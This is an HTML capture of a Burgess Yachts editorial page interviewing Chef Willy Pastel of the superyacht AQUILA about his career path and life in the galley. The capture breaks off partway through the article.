

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/news/aquila-chef-interview
body_size: 15950
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.Article" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Meet AQUILA&#x27;s head chef | Burgess</title>
<meta name="description" content="What is life like as a superyacht chef? How do you get into it and what are the highlights of life in the galley? We speak to Chef Willy Pastel of the 85.6m AQUILA to find out.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Meet AQUILA&#x27;s head chef | Burgess" >
<meta name="twitter:description" content="What is life like as a superyacht chef? How do you get into it and what are the highlights of life in the galley? We speak to Chef Willy Pastel of the 85.6m AQUILA to find out." >
<meta property="og:title" content="Meet AQUILA&#x27;s head chef | Burgess">
<meta property="og:description" content="What is life like as a superyacht chef? How do you get into it and what are the highlights of life in the galley? We speak to Chef Willy Pastel of the 85.6m AQUILA to find out.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/news/aquila-chef-interview">

    <style nonce="d6a9387a-986c-490d-81bd-0710683a051c">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="d6a9387a-986c-490d-81bd-0710683a051c" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="d6a9387a-986c-490d-81bd-0710683a051c">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <a href="/en/editorial/news" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>News</a>
            <span class="breadcrumbs__current">Meet AQUILA&#x27;s head chef.</span>
</nav>
    
<div class="ep-bann theme-">
    <div class="ep-bann__inner">

            <div class="ep-bann__image">
                <picture>
                    <source type="image/webp" media="(min-width: 676px)" srcset="/media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745018.jpg?width=1096&amp;height=730&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241024">
                    <source type="image/webp" media="(min-width: 675px)" srcset="/media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745018.jpg?width=670&amp;height=446&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241024">
                    <source type="image/webp" media="(min-width: 380px)" srcset="/media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745018.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241024">
                    <img class="media-fit" src="/media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745018.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241024" alt="" loading="eager" width="375" height="250">
                </picture>
            </div>
        
        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">Meet AQUILA&#x27;s head chef.</h1>
                <p class="ep-bann__date">Published 12 April 2021</p>    
        </div>
    </div>
</div>







<div class="cws  cws--mt-0 cws--mb-0">
    <div class="cws__inner">
        






<div class="html-area loading">



            <h2 class="html-area__title und-title und-title--center">
Chef Willy Pastel            </h2>



</div>
    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/stories/charter%20now%20carib%20bahamas%2020/aquila_00005340_vb1745301.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241021"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/stories/charter%20now%20carib%20bahamas%2020/aquila_00005340_vb1745301.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241021 430w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/charter%20now%20carib%20bahamas%2020/aquila_00005340_vb1745301.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241021 860w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/charter%20now%20carib%20bahamas%2020/aquila_00005340_vb1745301.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241021 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/charter%20now%20carib%20bahamas%2020/aquila_00005340_vb1745301.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241021 647w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/charter%20now%20carib%20bahamas%2020/aquila_00005340_vb1745301.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241021 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/charter%20now%20carib%20bahamas%2020/aquila_00005340_vb1745301.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241021 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/charter%20now%20carib%20bahamas%2020/aquila_00005340_vb1745301.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241021 872w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/charter%20now%20carib%20bahamas%2020/aquila_00005340_vb1745301.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241021 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/charter%20now%20carib%20bahamas%2020/aquila_00005340_vb1745301.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241021 2616w"
                 width="872" height="584" alt="Chef Willy Pastel" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

    </figure>
</div>
    






    <div class="rich-text loading">
    <p id="isPasted">Chef Willy grew up in France where he developed a passion for cooking traditional and gourmet cuisine. He has worked and gained invaluable experience in prestigious restaurants from Paris to St Barth - Plaza Athénée, Eden Roc, Isle de France, and Nikki Beach Saint-Tropez to name a few. From using local and seasonal produce, Willy finds a tremendous amount of inspiration and creativity that adds to his culinary repertoire, especially fusion and Mediterranean cuisines.&nbsp;</p><p>Since embarking on life at sea he has travelled to the <a href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>, <a href="/en/charter-a-yacht/destinations/south-east-asia">Asia</a>, USA, Middle East and Europe, always continuing to learn and capture new recipes wherever he goes. When he does leave the galley, he enjoys travelling and exploring the local areas, wherever he may be.</p>
</div>

    






    <div class="rich-text loading">
    <h3 id="isPasted"><strong><em>When, how and why did you become a superyacht chef?</em></strong></h3><p>Before moving into yachting I worked in luxury hotels and restaurants all around the world so I already had this passion for travel. This is how I discovered the yachting industry. I was 22 years old when I met a friend who was working on a yacht in St Maarten and I said to myself 'I want to be a yacht chef to cook the best products on the planet for famous people.' I began researching how to become a yacht chef and went back to the South of France to do my STCW 95 and started walking the docks.&nbsp;</p><p>I got my first job in Cannes on a 30m (100ft) motor yacht then my goal became to work on bigger and bigger yachts. Now, after 10 years, I’m a really happy yacht chef on board AQUILA.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillymarketcropweb.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillymarketcropweb.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 430w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillymarketcropweb.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 860w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillymarketcropweb.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillymarketcropweb.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 647w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillymarketcropweb.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillymarketcropweb.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillymarketcropweb.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 872w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillymarketcropweb.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/chefwillymarketcropweb.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 2616w"
                 width="872" height="584" alt="Chef Willy Pastel" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

    </figure>
</div>
    






    <div class="rich-text loading">
    <h3 id="isPasted"><strong><em>Why do you prefer this role over life ashore in a restaurant?</em></strong></h3><p>Because I can work with the world's highest quality produce and I always have the chance to find new ingredients as we are travelling in many different places all the time. I like to wake up in a new port every morning and go shopping in the local market. Everyday is different and there is no routine.&nbsp;</p><h3><strong><em>What is the biggest challenge you face as a superyacht chef?</em></strong></h3><p>Feeding the crew - lol! The biggest challenge is to make everyone happy with your food and to do this you need fresh produce. Provisioning can become difficult in some areas but I always adapt with what I can find.</p>
</div>

    






<div class="i-image loading">
    <figure class="i-image__figure">
            <img class="i-image__img media-fit"
                 src="/media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745023.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024"
                 srcset="
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745023.jpg?width=430&amp;height=323&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 430w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745023.jpg?width=860&amp;height=646&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 860w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745023.jpg?width=1290&amp;height=969&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1290w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745023.jpg?width=647&amp;height=431&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 647w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745023.jpg?width=1294&amp;height=862&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1294w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745023.jpg?width=1941&amp;height=1293&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1941w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745023.jpg?width=872&amp;height=584&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 872w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745023.jpg?width=1744&amp;height=1168&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 1744w,
                        /media-library/media/burgess/zz-ml1/editorial/stories/news%200421%20chef%20qna/aquila_00005340_vb1745023.jpg?width=2616&amp;height=1752&amp;format=webp&amp;quality=60&amp;rmode=pad&amp;v=202307241024 2616w"
                 width="872" height="584" loading="lazy" sizes="(max-width: 1199px) 647px, (min-width: 1200px) 872px">

    </figure>
</div>
    






    <div class="rich-text loading">
